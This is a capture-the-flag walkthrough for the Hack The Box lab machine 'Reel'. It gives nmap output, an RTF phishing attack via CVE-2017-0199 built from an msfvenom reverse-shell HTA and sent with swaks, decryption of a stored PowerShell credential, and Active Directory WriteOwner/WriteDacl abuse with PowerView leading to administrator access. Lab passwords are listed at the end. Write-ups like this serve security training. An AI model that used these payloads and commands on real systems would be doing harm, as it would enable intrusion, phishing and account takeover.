Host entries:
1
10.10.10.77 reel.htb.local htb.local
If Active Directory => NTP Synchronization with the domain controller.
Content
- Metadata Inspection with exiftool
- Crafting a malicious RTF document (PHISHING) [CVE-2017-0199]
- Sending an email to get command execution [RCE]
Playing with PSCredential Objects (XML files PowerShell - Import-CliXml) - ACLs Inspection (Active Directory Enumeration)
- Abusing WriteOwner Active Directory Rights
- Playing with PowerView (Set-DomainObjectOwner, Add-DomainObjectAcl & Set-DomainUserPassword)
- Abusing WriteDacl Active Directory Rights
- Information Leakage [Privilege Escalation]
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 5000 -Pn -n -vvv -oG allPorts 10.10.10.77
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.77 () Status: Up
Host: 10.10.10.77 () Ports: 21/open/tcp//ftp///, 22/open/tcp//ssh///, 25/open/tcp//smtp///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 445/open/tcp//microsoft-ds///, 593/open/tcp//http-rpc-epmap///, 49159/open/tcp//unknown/// Ignored State: filtered (65527)
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
nmap -p21,22,25,135,139,445,593,49159 -sCV -Pn -n -vvv -oN targeted 10.10.10.77
Nmap scan report for 10.10.10.77
Host is up, received user-set (0.14s latency).
Scanned at 2023-05-02 00:55:23 CST for 212s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-29-18 12:19AM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh syn-ack OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 8220c3bd16cba29c88871d6c1559eded (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDQkehAZGj87mZluxFiVu+GPAAnC/OQ9QKUF2wlIwvefrD2L4zWyGXlAgSbUq/MqujR/efrTIjPYWK+5Mlxc7gEoZBylGAPbdxFivL8YQs3dQPt6aHNF0v+ABS01L2qZ4ewd1sTi1TlT6LtWHehX2PBJ6S3LWG09v+E/3ue97y9gaOjfA6BCMWgQ7K3yvQeHrRpBSk/vQxfCh4TINwV3EGbGTfbs8VvvR+Et7weB5EOifgXfHbyh04KemONkceFSAnjRRYOgwvtXai9imsDJ8KtS2RMR197VK4MBhsY7+h0nOvUMgm76RcRc6N8GW1mn6gWp98Ds9VeymzAmQvprs97
| 256 232bb80a8c1cf44d8d7e5e6458803345 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAw2CYanDlTRpGqzVXrfGTcAYVe/vUnnkWicQPzdfix5gFsv4nOGNUM+Fko7QAW0jqCFQKc8anGAwJjFGLTB00k=
| 256 ac8bde251db7d838389b9c16bff63fed (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICdDfn+n5xueGtHP20/aPkI8pvCfxb2UZA3RQdqnpjBk
25/tcp open smtp? syn-ack
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc syn-ack Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.93%I=7%D=5/2%Time=6450B3E1%P=x86_64-pc-linux-gnu%r(NULL,
SF:18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20Se
SF:rvice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%r
SF:(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EHL
SF:O\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n")
SF:%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20se
SF:quence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x2
SF:0sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands
SF:\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVers
SF:ionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusRequ
SF:estTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"22
SF:0\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20M
SF:ail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n
SF:")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerberos
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mail
SF:\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20rea
SF:dy\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n503
SF:\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x
SF:20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")%
SF:r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindReq
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Mai
SF:l\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence
SF:\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x
SF:20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20
SF:commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -5h34m38s, deviation: 34m37s, median: -5h14m39s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 58706/tcp): CLEAN (Timeout)
| Check 2 (port 24595/tcp): CLEAN (Timeout)
| Check 3 (port 32588/udp): CLEAN (Timeout)
| Check 4 (port 17263/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-05-02T01:43:38
|_ start_date: 2023-05-02T01:31:54
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 302:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2023-05-02T02:43:34+01:00
FTP allows anonymous login session so first thing is to enumerate its content, there are three files within the directory:
It is important to execute the
binarycommand within the FTP server to download the files correctly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ftp 10.10.10.77
Connected to 10.10.10.77.
220 Microsoft FTP Service
Name (10.10.10.77:kali): anonymous
Password:
ftp> dir
05-29-18 12:19AM <DIR> documents
226 Transfer complete.
ftp> cd documents
250 CWD command successful.
ftp> binary
200 Type set to I.
ftp> dir
229 Entering Extended Passive Mode (|||41016|)
150 Opening ASCII mode data connection.
05-29-18 12:19AM 2047 AppLocker.docx
05-28-18 02:01PM 124 readme.txt
10-31-17 10:13PM 14581 Windows Event Forwarding.docx
Exploitation
Once that we download the files we open them to check its contents, the AppLocker.docx contents contains the following:  On the other hand we have contents from
On the other hand we have contents from readme.txt file:  Finally, we get the
Finally, we get the Windows Event Forwarding.docx contents which seems to be some instructions about the configuration on the machine: 
The file readme.txt gives us an idea about a client-side attack and a probable attack with RTF format procedures, since we have the SMTP port open we can try by sending our payloads there, but first we need to get a valid email, our best option is to run an exiftool to our previous downloaded files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
exiftool Windows\ Event\ Forwarding.docx
ExifTool Version Number : 12.49
File Name : Windows Event Forwarding.docx
Directory : .
File Size : 15 kB
File Modification Date/Time : 2017:10:31 15:13:23-06:00
File Access Date/Time : 2023:05:02 01:10:04-06:00
File Inode Change Date/Time : 2023:05:02 01:10:04-06:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x82872409
Zip Compressed Size : 385
Zip Uncompressed Size : 1422
Zip File Name : [Content_Types].xml
Creator : nico@megabank.com
Revision Number : 4
Create Date : 2017:10:31 18:42:00Z
Modify Date : 2017:10:31 18:51:00Z
Template : Normal.dotm
Total Edit Time : 5 minutes
Pages : 2
Words : 299
Characters : 1709
Application : Microsoft Office Word
Doc Security : None
Lines : 14
Paragraphs : 4
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company :
Links Up To Date : No
Characters With Spaces : 2004
Shared Doc : No
Hyperlinks Changed : No
App Version : 14.0000
Doing some research we identify that there is a potential vulnerability on RTF which allows RCE on the victim machine, so in order to exploit it we found the CVE-2017-0199 github exploit as we can see all we need to do is to create a HTA file that will be referenced from within the RTF file and execute its content since it containts powershell within:
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=443 -f hta-psh -o shell.hta
Then we use the github script to create the RTF file that will be delivered to the user:
1
python2 /opt/CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -t RTF -w Invoice.rtf -u http://10.10.16.2/shell.hta
We need to serve the created files via web server, we do this with python and finally using SWAKS1 we send our payload as attachment to the victim:
1
swaks --to nico@megabank.com --from shuciran@shuciran.com --body "http://10.10.16.2" --header "Subject: RTF format procedure" --attach Invoice.rtf
After a while we end up with a reverse shell on our attacker machine:
1
2
3
4
5
rlwrap nc -lvnp 443
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Horizontal privilege escalation
Once inside the machine we know that we are logged in as user nico, but we need to move horizontally in order to achieve a root privesc, we find inside the nico’s Desktop folder a creds.xml2 file which is an exported credential file on XML format that we can abuse to retrieve the plaintext password from tom (whose credentials belongs):
1
2
3
4
5
6
7
8
C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
And we are inside as user Tom, this credentials can be used to access via SSH:
1
2
3
4
5
6
ssh tom@10.10.10.77
tom@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>
Root privesc
Within the tom’s Desktop Folder we find a folder called AD Audit within there is a note:
1
2
3
4
5
PS C:\Users\tom\Desktop\AD Audit> type .\note.txt
Findings:
Surprisingly no AD attack paths from user to Domain Admin (using default shortest path query).
Maybe we should re-run Cypher query against other groups we've created.
Then by running our SharpHound.ps1 we can extract the .csv files needed for older versions of Bloodhound. 
It is not possible to execute SharpHound.exe on this machine and newer versions of the Sharphound.ps1 are not compatible, for that reason we abused the SharpHound.ps1 from Bashbunny repo, once that we got .csv files extracted newer versions of Bloodhound are not compatible either so if we want to see the output on a graph for this files installation of an older version of Bloodhound is mandatory.
And also there is a file called acls.csv that has a list of permissions per object, there we can identify that our user has the privilege WriteOwner on user claire:
1
"claire@HTB.LOCAL","USER","","tom@HTB.LOCAL","USER","WriteOwner","","AccessAllowed","False"
So we can abuse this privilege to change claire’s password:
1
2
3
4
Set-DomainObjectOwner -Identity claire -OwnerIdentity tom
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword -Verbose
$UserPassword = ConvertTo-SecureString 'Sup3rS3cr3t123!' -AsPlainText -Force -Verbose
Set-DomainUserPassword -Identity claire -AccountPassword $UserPassword -Credential $Cred
Additionally, as per Bloodhound results it is possible for us to add claire user to the Backup_Admins group, such group has special permissions on the machine:
1
2
$Cred = New-Object System.Management.Automation.PSCredential('HTB\claire', $UserPassword)
Add-DomainGroupMember -Identity 'Backup_Admins' -Members 'claire' -Credential $Cred
Finally we find within the server a bunch of ps1 script so we can abuse the following PowerShell cmdlet to find the password from Administrator:
1
2
3
4
PS C:\Users\Administrator\Desktop\Backup Scripts> Get-ChildItem -Path * | Select-string password
BackupScript.ps1:1:# admin password
BackupScript.ps1:2:$password="Cr4ckMeIfYouC4n!"
Login via SSH and WE ARE INSIDE:
1
2
3
4
5
6
ssh administrator@10.10.10.77
administrator@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
administrator@REEL C:\Users\Administrator>
Credentials
1
2
tom:1ts-mag1c!!!
administrator:Cr4ckMeIfYouC4n!